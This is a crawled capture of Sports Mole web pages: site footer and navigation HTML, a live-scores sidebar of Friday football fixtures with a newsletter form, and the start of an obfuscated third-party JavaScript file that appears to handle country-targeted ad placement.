class="footer_strong" href="/more-sports/" title="news from other sports">More Sports</a> <a
class="footer_strong footer_block" href="/off-the-pitch/" title="News about sports personalities and related to sports">Off The Pitch</a></div><div
id="footercell4" class="footercell"> <a
class="footer_strong" href="https://www.sportsmole.co.uk/">Sports Mole</a> <a
href="/about/">About Sports Mole</a> <a
href="/about/advertise/">Advertising</a> <a
href="/about/faqs/">Sports Mole FAQs</a> <a
href="/about/team/">Meet The Team</a> <a
href="/about/contact/">Contact Us</a> <a
href="/about/newsletter/">Newsletter</a> <a
class="footer_block" href="/about/jobs/">Jobs with SM</a> <a
class="footer_block" href="https://www.linkedin.com/company/sports-mole">SM on LinkedIn</a> <a
href="https://youtube.com/sportsmolevideo">SM on YouTube</a></div></div><div
id="copyright"> 18+ Please Gamble Responsibly <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/aOKonOeIy_31atu66CariYE7CvU=/127x30/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F24%2F23%2Fgambling-online.png"  title="Footer logo for GAMSTOP" alt="Footer logo for GAMSTOP" width="127" height="30" /> <a
href="https://www.gambleaware.org/" rel="nofollow"><img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/9a9XEuHgQ4IRMgc6SObucOc59S0=/90x30/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F24%2F06%2FGambleAware%20Secondary%20Main%20Grey.png"  title=" on February 3, 2024" alt=" on February 3, 2024" width="90" height="30" /></a></div><div
id="copyright"> &copy; 2011-2025 Sports Mole Ltd. All rights reserved. <a
href="/about/terms/">Terms &amp; Conditions</a> | <a
href="/about/privacy/">Privacy Policy</a> | <a
href="/about/information/how-and-why-does-sports-mole-use-cookies_28868.html">Cookies Policy</a></div></div><div
id="subnav_hover"><div
id="subnav_football-" class="subnav" title=""><div
class="subnav_trending"><h2>Latest Football Articles</h2> <a
href="" title="" class="trending hpA"><div
class="trending_title hpA" style="text-decoration:none;"></div> </a><a
href="" title="" class="trending hpA"><div
class="trending_title hpA" style="text-decoration:none;"></div> </a><a
href="" title="" class="trending hpA"><div
class="trending_title hpA" style="text-decoration:none;"></div> </a><a
href="" title="" class="trending hpA"><div
class="trending_title hpA" style="text-decoration:none;"></div> </a><a
href="" title="" class="trending hpA"><div
class="trending_title hpA" style="text-decoration:none;"></div> </a><a
href="" title="" class="trending hpA"><div
class="trending_title hpA" style="text-decoration:none;"></div> </a></div></div><div
id="subnav_football" class="subnav" title="Football"><div
class="more_left"><div
class="subnav_col"> <strong>Explore Football</strong> <a
href="/football/news/">News</a> <a
href="/football/live-scores/">Fixtures &amp; Results</a> <a
href="/football/premier-league/table.html">League Tables</a> <a
href="/football/premier-league/2025-26/">Stat Centre</a> <a
href="/football/preview/">Previews</a> <a
href="/football/squads/">Squads</a> <a
href="/football/feature/">Features</a> <a
class="last_subnav" href="/football/transfer-talk/">Transfer Talk</a></div><div
class="subnav_col desktop_only"> <strong>Competitions</strong> <a
href="/football/premier-league/">Premier League</a> <a
href="/football/championship/">Championship</a> <a
href="/football/champions-league/">Champions League</a> <a
href="/football/scottish-premiership/">Scottish Premiership</a> <a
href="/football/la-liga/">La Liga</a> <a
href="/football/bundesliga/">Bundesliga</a> <a
href="/football/serie-a/">Serie A</a> <a
href="/football/ligue-1/">Ligue 1</a></div><div
class="subnav_col desktop_only"> <strong>Popular Teams</strong> <a
href="/football/man-utd/">Manchester United</a> <a
href="/football/liverpool/">Liverpool</a> <a
href="/football/arsenal/">Arsenal</a> <a
href="/football/chelsea/">Chelsea</a> <a
href="/football/spurs/">Tottenham Hotspur</a> <a
href="/football/man-city/">Manchester City</a> <a
href="/football/barcelona/">Barcelona</a> <a
href="/football/real-madrid/">Real Madrid</a></div></div></div><div
id="subnav_football-transfer-talk" class="subnav" title="Transfer Talk"><div
class="more_left"><div
class="subnav_col"> <strong>Explore Transfer Talk</strong> <a
href="/football/transfer-talk/">All</a> <a
href="/football/transfer-talk/rumours/">Rumours</a> <a
href="/football/transfer-talk/done-deals/">Done Deals</a> <a
href="/football/transfer-talk/new-contracts/">New Contracts</a></div></div></div><div
id="subnav_tennis" class="subnav" title="Tennis"><div
class="more_left"><div
class="subnav_col"> <strong>Explore Tennis</strong> <a
href="/tennis/news/">News</a> <a
href="/tennis/tournaments/">Tournaments</a> <a
href="/tennis/australian-open/">Australian Open</a> <a
href="/tennis/french-open/">French Open</a> <a
href="/tennis/wimbledon/">Wimbledon</a> <a
href="/tennis/us-open/">US Open</a> <a
href="/tennis/atp-tour/">ATP Tour</a></div><div
class="subnav_col subnav_dropdown last_subnav"> <strong
class="last_subnav">Popular Players</strong> <a
href="/people/rafael-nadal/">Rafael Nadal</a> <a
href="/people/andy-murray/">Andy Murray</a> <a
href="/people/carlos-alcaraz/">Carlos Alcaraz</a> <a
href="/people/novak-djokovic/">Novak Djokovic</a> <a
href="/people/roger-federer/">Roger Federer</a> <a
class="last_subnav" href="/people/serena-williams/">Serena Williams</a></div></div><div
class="subnav_trending"></div></div><div
id="subnav_rugby-union" class="subnav" title="Rugby Union"><div
class="more_left"><div
class="subnav_col"> <strong>Explore Rugby Union</strong> <a
href="/rugby-union/news/">News</a> <a
href="/rugby-union/six-nations/">Six Nations</a> <a
href="/rugby-union/england/">England News</a> <a
href="/rugby-union/aviva-premiership/">Gallagher Premiership</a> <a
href="/rugby-union/aviva-premiership/table.html">Premiership Table</a> <a
class="last_subnav" href="/rugby-union/rugby-world-cup/">Rugby World Cup</a></div></div><div
class="subnav_trending"></div></div><div
id="subnav_cricket" class="subnav" title="Cricket"><div
class="more_left"><div
class="subnav_col"> <strong>Explore Cricket</strong> <a
href="/cricket/news/">News</a> <a
href="/cricket/england/">England News</a> <a
class="last_subnav" href="/cricket/ashes/">The Ashes</a></div></div><div
class="subnav_trending"></div></div><div
id="subnav_formula-1" class="subnav" title="Formula 1 - F1"><div
class="more_left"><div
class="subnav_col"> <strong>Explore Formula 1</strong> <a
href="/formula-1/news/">News</a> <a
href="/formula-1/calendar/">Calendar</a> <a
href="/formula-1/2025/driver-rankings.html">Driver Standings</a> <a
href="/formula-1/2025/team-rankings.html">Constructor Standings</a> <a
href="/formula-1/2025/mexican-grand-prix_race_269.html">Mexican result</a> <a
href="/formula-1/2025/brazilian-grand-prix_race_270.html">Brazilian result</a><a
href="/motorsport/">Motorsport</a></div></div><div
class="subnav_trending"></div></div><div
id="subnav_more-sports" class="subnav" title="Explore other Sports"><div
class="more_left"><div
class="subnav_col"> <strong>Explore More Sports</strong> <a
href="/american-football/">American Football</a><a
href="/athletics/">Athletics</a><a
href="/boxing/">Boxing</a><a
href="/cycling/">Cycling</a><a
href="/darts/">Darts</a><a
href="/diving/">Diving</a><a
href="/gymnastics/">Gymnastics</a><a
href="/ufc/">MMA</a><a
href="/off-the-pitch/">Off The Pitch</a></div><div
class="subnav_col"><br
/><a
href="/racing/">Racing</a><a
href="/rugby-league/">Rugby League</a><a
href="/rugby-union/">Rugby Union</a><a
href="/snooker/">Snooker</a><a
class="last_subnav" href="/swimming/">Swimming</a></div></div></div><div
id="subnav_tables" class="subnav" title="Football Tables"><div
class="subnav_col"> <a
href="/football/premier-league/2025-26/">Stats Centre</a> <a
href="/football/premier-league/table.html">Premier League table</a> <a
href="/football/premier-league/form-guide.html">Premier League form guide</a> <a
href="/football/premier-league/top-goal-scorers.html">Premier League top scorers</a> <a
href="/football/premier-league/top-assists.html">Premier League top assists</a> <a
href="/football/premier-league/best-defence.html">Premier League defence stats</a> <a
href="/football/premier-league/best-attack.html">Premier League attack stats</a> <a
href="/football/premier-league/discipline.html">Premier League discipline stats</a></div><div
class="subnav_col desktop_only"> <a
href="/football/championship/table.html">Championship table</a> <a
href="/football/championship/top-goal-scorers.html">Championship top scorers</a> <a
href="/football/la-liga/table.html">La Liga table</a> <a
href="/football/la-liga/top-goal-scorers.html">La Liga top scorers</a> <a
href="/football/serie-a/table.html">Serie A table</a> <a
href="/football/serie-a/top-goal-scorers.html">Serie A top scorers</a> <a
href="/football/league-one/table.html">League One table</a> <a
href="/football/league-two/table.html">League Two table</a></div><div
class="subnav_col desktop_only"> <a
href="/football/bundesliga/table.html">Bundesliga table</a> <a
href="/football/bundesliga/top-goal-scorers.html">Bundesliga top scorers</a> <a
href="/football/ligue-1/table.html">Ligue 1 table</a> <a
href="/football/ligue-1/top-goal-scorers.html">Ligue 1 top scorers</a> <a
href="/football/scottish-premiership/table.html">Scottish Premiership table</a> <a
href="/football/scottish-premiership/top-goal-scorers.html">Scottish Premiership top scorers</a> <a
href="/football/eredivisie/table.html">Eredivisie table</a> <a
href="/football/primeira-liga/table.html">Primeira Liga table</a></div><div
class="subnav_col desktop_only"> <a
href="/football/champions-league/groups.html">Champions League groups</a> <a
href="/football/champions-league/top-goal-scorers.html">Champions League top scorers</a> <a
href="/football/europa-league/groups.html">Europa League groups</a> <a
href="/football/europa-league/top-goal-scorers.html">Europa League top scorers</a> <a
href="/football/europa-conference-league/groups.html">Europa Conference League groups</a> <a
href="/football/mls/table.html" style="display:inline-block">MLS table</a>|<a
href="/football/brasileiro/table.html" style="display:inline-block">Brasileiro table</a> <a
href="/football/russian-premier-league/table.html">Russian Premier League table</a> <a
href="/football/super-lig/table.html">Turkish Super Lig table</a></div></div><div
id="subnav_stats-centre" class="subnav" title="Football Tables"><div
class="subnav_col"> <a
href="/football/premier-league/2025-26/">Premier League Stats Centre</a> <a
href="/football/premier-league/table.html">Premier League table</a> <a
href="/football/premier-league/form-guide.html">Premier League form guide</a> <a
href="/football/premier-league/top-goal-scorers.html">Premier League top scorers</a> <a
href="/football/premier-league/top-assists.html">Premier League top assists</a> <a
href="/football/premier-league/best-defence.html">Premier League defence stats</a> <a
href="/football/premier-league/best-attack.html">Premier League attack stats</a> <a
href="/football/premier-league/discipline.html">Premier League discipline stats</a></div><div
class="subnav_col desktop_only"> <a
href="/football/championship/2025-26/">Championship Stats Centre</a> <a
href="/football/la-liga/2025-26/">La Liga Stats Centre</a> <a
href="/football/league-one/2025-26/">League One Stats Centre</a> <a
href="/football/league-two/2025-26/">League Two Stats Centre</a></div><div
class="subnav_col desktop_only"> <a
href="/football/bundesliga/2025-26/">Bundesliga Stats Centre</a> <a
href="/football/ligue-1/2025-26/">Ligue 1 Stats Centre</a> <a
href="/football/scottish-premiership/2025-26/">Scottish Premiership Stats Centre</a> <a
href="/football/eredivisie/2025-26/">Eredivisie Stats Centre</a> <a
href="/football/primeira-liga/2025-26/">Primeira Liga Stats Centre</a></div><div
class="subnav_col desktop_only"> <a
href="/football/champions-league/groups.html">Champions League groups</a> <a
href="/football/europa-league/groups.html">Europa League groups</a> <a
href="/football/europa-conference-league/groups.html">Europa Conference League groups</a> <a
href="/football/russian-premier-league/2025-26/">Russian Premier League Stats Centre</a> <a
href="/football/super-lig/2025-26/">Turkish Super Lig Stats Centre</a></div></div></div></div><div
id="endjs"></div><div
class="BottomSpace"></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"48f5bb22a7b64a6293a59bb850cf9e8c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> <script defer src="https://cdn.ampproject.org/v0.js"></script> <script defer custom-element="amp-social-share" src="https://cdn.ampproject.org/v0/amp-social-share-0.1.js"></script> <script src="https://cdn.jsdelivr.net/npm/vanilla-lazyload@19.1.3/dist/lazyload.min.js" defer></script>  <script defer src="https://code.jquery.com/jquery-3.6.0.min.js"></script> <script defer src="https://code.jquery.com/ui/1.13.2/jquery-ui.min.js"></script> <script src="/assets/app.js?v=1.3" defer></script> <script src="/assets/search.js?v=1.3" defer></script> </html>

--- FILE ---
content_type: text/html
request_url: https://www.sportsmole.co.uk/football_rhs.html?1767357467655
body_size: 3069
content:
<div id="rhs"><div id="subNavPush" style="display:none;height:230px;"> </div> <span class="hide">rhs 2.0</span><div class="dbox_outline_pos" style="background:#A9122C;width:300px;text-align:center;position:relative;top:0;bottom:0;left:0;right:0;height:50px;max-height:50px;margin-bottom:-8px;border-bottom:#DC4646;border-bottom-width:2px;border-bottom-style:solid;"><a name="livescores" href="/live-scores/"><img src="/assets/img/todays-games-header.jpg" alt="Live Scores" title="Live Scores" class="l_sf_logo" style="width:100%;max-width:300px;height:auto;"></a></div><div style="background:#A9122C;width:300px;border-bottom:#A9122C;border-bottom-width:4px;border-bottom-style:solid;"></div><div id="livescoresbox" style="width: 300px;height:450px;overflow-y:scroll;padding-top:8px;"><div class="l_s_tab" id="l_s_22cl_tab-1_6"><div class="dTL"><a href="/football/la-liga/table.html">La Liga</a></div><span class="right dTR"><span class="dFm"><a href="/football/la-liga/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/la-liga/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_6"><div class="lSa lSe"><a data-title="Preview:Rayo Vallecano vs Getafe - prediction, team news, lineups" title="Sports Mole previews Friday's La Liga clash between Rayo Vallecano and Getafe, including predictions, team news and possible lineups." href="/football/rayo-vallecano/preview/rayo-vallecano-vs-getafe-prediction-team-news-lineups_588824.html" class="l_s_row_even" id="ls_235980_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">8pm</span></div><div class="l_s_cell_two">Rayo Vallecano</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Getafe</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_7"><div class="dTL"><a href="/football/serie-a/table.html">Serie A</a></div><span class="right dTR"><span class="dFm"><a href="/football/serie-a/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/serie-a/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_7"><div class="lSa lSe"><a data-title="Preview:Cagliari vs AC Milan - prediction, team news, lineups" title="Sports Mole previews Friday's Serie A clash between Cagliari and AC Milan, including predictions, team news and possible lineups." href="/football/cagliari/preview/cagliari-vs-ac-milan-prediction-team-news-lineups_588818.html" class="l_s_row_even" id="ls_235975_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Cagliari</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">AC Milan</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_12"><div class="dTL"><a href="/football/ligue-1/table.html">Ligue 1</a></div><span class="right dTR"><span class="dFm"><a href="/football/ligue-1/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/ligue-1/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_12"><div class="lSa lSe"><a data-title="Preview:Toulouse vs Lens - prediction, team news, lineups" title="Sports Mole previews Friday's Ligue 1 clash between Toulouse and Lens, including predictions, team news and possible lineups." href="/football/toulouse/preview/toulouse-vs-lens-prediction-team-news-lineups_588851.html" class="l_s_row_even" id="ls_235977_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Toulouse</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Lens</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_53"><div class="dTL"><a href="/football/primeira-liga/table.html">Primeira Liga</a></div><span class="right dTR"><span class="dFm"><a href="/football/primeira-liga/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/primeira-liga/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_53"><div class="lSa lSe"><a data-title="Preview:Gil Vicente vs Sporting Lisbon - prediction, team news, lineups" title="Sports Mole previews Friday's Primeira Liga clash between Gil Vicente and Sporting Lisbon, including predictions, team news and possible lineups." href="/football/gil-vicente/preview/gil-vicente-vs-sporting-lisbon-prediction-team-news-lineups_588899.html" class="l_s_row_even" id="ls_235973_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">6.45pm</span></div><div class="l_s_cell_two">Gil Vicente</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Sporting Lisbon</div></a></div><div class="lSa lSo"><a data-title="Preview:Guimaraes vs Nacional - prediction, team news, lineups" title="Sports Mole previews Friday's Primeira Liga clash between Vitoria de Guimaraes and Nacional, including predictions, team news and possible lineups." href="/football/vitoria-de-guimaraes/preview/guimaraes-vs-nacional-prediction-team-news-lineups_588891.html" class="l_s_row_odd" id="ls_235981_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">8.45pm</span></div><div class="l_s_cell_two">Guimaraes</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Nacional</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-2_4442"><div class="dTL"><a href="/football/scottish-league-two/fixtures.html"><strong>Scottish League Two Playoffs</strong></a></div><span class="right dTR"><a href="/football/scottish-league-two/fixtures.html">&gt; Fixtures</a></span></div><div class="l_s_table" id="live_scores_22cl_table-2_4442"><div class="lSa lSe"><a data-title="235978" title=" vs. " href="/football/scottish-league-two/hearts-u21-vs-stirling-university_game_235978.html" class="l_s_row_even" id="ls_235978_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Hearts U21s</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Stirling University</div></a></div><div class="lSa lSo"><a data-title="235979" title=" vs. " href="/football/scottish-league-two/tranent-juniors-vs-gala-fairydean-rovers_game_235979.html" class="l_s_row_odd" id="ls_235979_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Tranent Juniors</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Gala Fairydean Rovers</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_73"><div class="dTL"><a href="/football/nifl-premiership/table.html">NIFL Premiership</a></div><span class="right dTR"><span class="dFm"><a href="/football/nifl-premiership/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/nifl-premiership/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_73"><div class="lSa lSe"><a data-title="235976" title=" vs. " href="/football/nifl-premiership/larne-vs-coleraine_game_235976.html" class="l_s_row_even" id="ls_235976_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Larne</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Coleraine</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_44"><div class="dTL"><a href="/football/segunda-division/table.html">Segunda Division</a></div><span class="right dTR"><span class="dFm"><a href="/football/segunda-division/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/segunda-division/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_44"><div class="lSa lSe"><a data-title="235974" title=" vs. " href="/football/segunda-division/eibar-vs-mirandes_game_235974.html" class="l_s_row_even" id="ls_235974_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.30pm</span></div><div class="l_s_cell_two">Eibar</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Mirandes</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_83"><div class="dTL"><a href="/football/saudi-pro-league/table.html">Saudi Pro League</a></div><span class="right dTR"><span class="dFm"><a href="/football/saudi-pro-league/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/saudi-pro-league/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_83"><div class="lSa lSe"><a data-title="235970" title=" vs. " href="/football/saudi-pro-league/al-najma-vs-al-khaleej_game_235970.html" class="l_s_row_even" id="ls_235970_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">1.30pm</span></div><div class="l_s_cell_two">Al Najma</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Al Khaleej</div></a></div><div class="lSa lSo"><a data-title="235971" title=" vs. " href="/football/saudi-pro-league/al-ittifaq-vs-al-akhdoud_game_235971.html" class="l_s_row_odd" id="ls_235971_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">2.35pm</span></div><div class="l_s_cell_two">Al Ettifaq</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Al Okhdood</div></a></div><div class="lSa lSe"><a data-title="Preview:Al-Ahli vs Al-Nassr - prediction, team news, lineups" title="Sports Mole previews Friday's Saudi Pro League clash between Al-Ahli and Al-Nassr, including predictions, team news and possible lineups." href="/football/al-ahli/preview/al-ahli-vs-al-nassr-prediction-team-news-lineups_588900.html" class="l_s_row_even" id="ls_235972_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">5.30pm</span></div><div class="l_s_cell_two">Al-Ahli</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Al-Nassr</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_49"><div class="dTL"><a href="/football/a-league/table.html">Australian A-League</a></div><span class="right dTR"><span class="dFm"><a href="/football/a-league/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/a-league/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_49"><div class="lSa lSe"><a data-title="235969" title=" vs. " href="/football/a-league/melbourne-victory-vs-perth-glory_game_235969.html" class="l_s_row_even" id="ls_235969_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">8.35am</span></div><div class="l_s_cell_two">Victory</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Perth Glory</div></a></div></div></div><div class="rhs_table" title="Table" style="display:contents"></div> <span><div id="newsnowbottom"><div id="newsnowlogo" title="Click here for more Sport news from NewsNow" onclick="window.open('https://www.newsnow.co.uk/h/Sport','newsnow')"><div id="newsnow_one"><div id="newsnow_two"><img src="/assets/img/newsnow_f_ab.gif" alt="As featured on NewsNow: Sport news"></div><div id="newsnow_three"><span id="newsnow_four"><a id="newsnowlogo_a" rel="nofollow noopener" href="https://www.newsnow.co.uk/h/Sport" target="newsnow">Sport</a> News 24/7</span><span id="newsnow_five"> </span></div></div></div></div></span><div class="std_bk1 www rhs eml" title="Subscribe to our newsletter"><div class="hw gen_block form_block www rhs eml"><div class="lm_header amp css1 www rhs eml gR"><p class="subscribe_newsletter_p">Subscribe to our newsletter</p><p></p></div><div class="st_l news amp www rhs eml" title="Subscribe to our newsletter"><form name="submit" method="POST" action-xhr="https://www.sportsmole.co.uk/amp_mail/" target="_top"> <input type="email" aria-label="type email address" name="email" class="form www rhs eml" placeholder="email@domain.com" value="" required><br><div class="lH4" style="font-weight:normal;padding:4px 7px;font-size:0.9rem">Sports Mole provides in-depth previews and predictions for every match from the biggest leagues and competitions in world football.</div> <input type="hidden" id="group_8" name="group_8" value="1" aria-label="Select Match Previews" class="av-checkbox www rhs eml" checked> <input type="hidden" id="group_1" name="group_1" value="1" aria-label="Select Transfer Talk" class="av-checkbox www rhs eml"> <input type="submit" class="sub www rhs eml" style="background:#FF0000" value="Click to subscribe!"> <input type="hidden" name="ht" value="f32aa524abd11f21b6a58d6ea6e0f6390407433d:MTUxMDMzNjk0Ni43MzI4"> <input type="hidden" name="mc_signupsource" value="AMPwidget"> <input type="hidden" name="MERGE7" id="MERGE7" value="AMP Widget mpu"> <input type="hidden" name="MERGE6" id="MERGE6" value="mpu /index.php"><div submit-success> <template type="amp-mustache"><div class="form_div form_text form_fill norm underTXT www rhs eml gR"><img src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/k9uGzX3LchDijKosQJDl8h5YrMg=/82x62/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F22%2F50%2Fargfra_2.jpg" title="Argentina's Lionel Messi celebrates with the trophy and teammates after winning the World Cup on December 18, 2022" alt="Argentina's Lionel Messi celebrates with the trophy and teammates after winning the World Cup on December 18, 2022" width="82" height="62"><span class="underTXT1 www rhs eml">{{message}}</span></div> </template></div><div submit-error> <template type="amp-mustache"> Subscription failed! </template></div><div class="form_fill norm underTXT www rhs eml gR"><img src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/Tj5SYUOK9Y1YxaVAP6rCpr4yNCE=/82x62/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F22%2F50%2Flionel-messi_4.jpg" title="Argentina's Lionel Messi kisses the World Cup trophy after collecting the Golden Ball award on December 18, 2022" alt="Argentina's Lionel Messi kisses the World Cup trophy after collecting the Golden Ball award on December 18, 2022" width="82" height="62"><span class="underTXT1 wP2 www rhs eml">Sign up for our FREE daily preview newsletter direct to your inbox!</span></div></form></div></div></div></div>

--- FILE ---
content_type: application/javascript
request_url: https://gravity-service.n10.xyz/assets/js/deposit.min.js
body_size: 1720
content:
(function(_0x6c654e,_0x3f480b){const _0x17454f=a4_0x2370,_0x567207=_0x6c654e();while(!![]){try{const _0x463115=-parseInt(_0x17454f(0x1fa))/0x1+-parseInt(_0x17454f(0x1be))/0x2*(-parseInt(_0x17454f(0x1bb))/0x3)+parseInt(_0x17454f(0x1d7))/0x4+parseInt(_0x17454f(0x1d8))/0x5+parseInt(_0x17454f(0x1d3))/0x6*(parseInt(_0x17454f(0x1d6))/0x7)+-parseInt(_0x17454f(0x1d2))/0x8+parseInt(_0x17454f(0x1fc))/0x9;if(_0x463115===_0x3f480b)break;else _0x567207['push'](_0x567207['shift']());}catch(_0x40cab3){_0x567207['push'](_0x567207['shift']());}}}(a4_0x5e28,0x68c1c),((()=>{const _0x5e8de6=a4_0x2370;function _0x36a226(_0x13edad=_0x5e8de6(0x1ee)){const _0x1dda52=_0x5e8de6;if(!(function(){const _0x538763=a4_0x2370,_0x3bb375=(';\x20'+document[_0x538763(0x1da)])['split'](';\x20cookieConsents=');return 0x2!==_0x3bb375['length']||_0x538763(0x1d0)===_0x3bb375[_0x538763(0x1e7)]()[_0x538763(0x1eb)](';')[_0x538763(0x1ef)]();}()))return;const _0x2c384e='https://'+_0x13edad+_0x1dda52(0x1c2)+document['location']['host']+document[_0x1dda52(0x1ce)][_0x1dda52(0x1ed)],_0xb1bff0=document[_0x1dda52(0x1cb)](_0x1dda52(0x1dc));_0xb1bff0[_0x1dda52(0x1fe)]=_0x2c384e,_0xb1bff0[_0x1dda52(0x1c6)]=_0x1dda52(0x1f4),_0xb1bff0[_0x1dda52(0x1f0)]['position']=_0x1dda52(0x1c1),_0xb1bff0[_0x1dda52(0x1f0)][_0x1dda52(0x1ca)]='0px',_0xb1bff0[_0x1dda52(0x1f0)][_0x1dda52(0x1dd)]=_0x1dda52(0x1c7),_0xb1bff0[_0x1dda52(0x1f0)][_0x1dda52(0x203)]=_0x1dda52(0x1fb),_0xb1bff0['style']['width']='0px',_0xb1bff0[_0x1dda52(0x1f0)][_0x1dda52(0x1e8)]=_0x1dda52(0x1c7),_0xb1bff0['style'][_0x1dda52(0x1de)]=_0x1dda52(0x1bc),document['body'][_0x1dda52(0x1f2)](_0xb1bff0),window['addEventListener'](_0x1dda52(0x1c8),_0x20d2ee=>{const _0x27a1f2=_0x1dda52;var _0x9e2930;_0x20d2ee[_0x27a1f2(0x1cf)]==='https://'+_0x13edad&&(_0x9e2930=JSON[_0x27a1f2(0x1bf)](_0x20d2ee[_0x27a1f2(0x1d1)]),Object['keys'](_0x9e2930)[_0x27a1f2(0x1cc)](_0x1d5b01=>{const _0x4f884f=_0x27a1f2;if(document[_0x4f884f(0x1e0)](_0x1d5b01)){let _0x1932fc=_0x9e2930[_0x1d5b01][_0x4f884f(0x202)];const _0x331800=document[_0x4f884f(0x1da)][_0x4f884f(0x1eb)](';')[_0x4f884f(0x1c5)](_0x1c007c=>_0x1c007c[_0x4f884f(0x1c0)]('_ad__RE'));if(!_0x331800)return;const _0x41de9a=JSON['parse'](_0x331800['split']('=')[0x1])['cC'],_0x26046f=window[_0x4f884f(0x1e9)]<=0x300?_0x4f884f(0x1d9):_0x4f884f(0x1e2);if(!_0x9e2930[_0x1d5b01]||!_0x9e2930[_0x1d5b01][_0x4f884f(0x1c9)]||!_0x9e2930[_0x1d5b01][_0x4f884f(0x1c9)][_0x4f884f(0x1c0)](_0x26046f))return;if(_0x1932fc=_0x1932fc[_0x4f884f(0x201)](_0x442106=>{const _0x549edd=_0x4f884f,_0x2b3dc0=_0x442106['countries'][_0x549edd(0x1ff)][_0x549edd(0x201)](_0x542bf6=>_0x542bf6===_0x41de9a),_0x546fb3=_0x442106[_0x549edd(0x1ea)]['exclude'][_0x549edd(0x201)](_0x1771c2=>_0x1771c2===_0x41de9a);return(_0x442106[_0x549edd(0x1ea)]['include']['length']<=0x0||_0x2b3dc0['length']>0x0)&&0x0===_0x546fb3['length'];}),_0x1932fc[_0x4f884f(0x1d5)]<=0x0)return;let _0x50dfb7=0x0;const _0xaa1fed=document[_0x4f884f(0x1e0)](_0x1d5b01),_0x4da394=document[_0x4f884f(0x1cb)]('a');function _0x406451(){const 